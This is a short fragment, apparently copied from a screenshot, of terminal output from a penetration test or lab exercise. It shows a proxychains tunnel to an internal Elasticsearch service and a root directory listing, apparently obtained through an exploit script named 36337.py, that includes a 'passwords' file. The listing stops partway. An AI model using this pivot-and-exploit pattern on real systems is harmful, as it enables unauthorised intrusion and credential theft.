 ~$ ls
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.3:9200 ...
OK
bin
boot
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
passwords
proc
root
run
36337.py
sbin